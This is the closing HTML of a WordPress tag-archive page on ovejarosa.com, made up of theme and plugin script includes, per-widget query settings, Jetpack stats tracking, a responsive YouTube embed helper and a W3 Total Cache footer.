<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"6a99b6a3c9","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"lan-lanh","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4342,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["lan-lanh"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-16 14:57:47 by W3 Total Cache
-->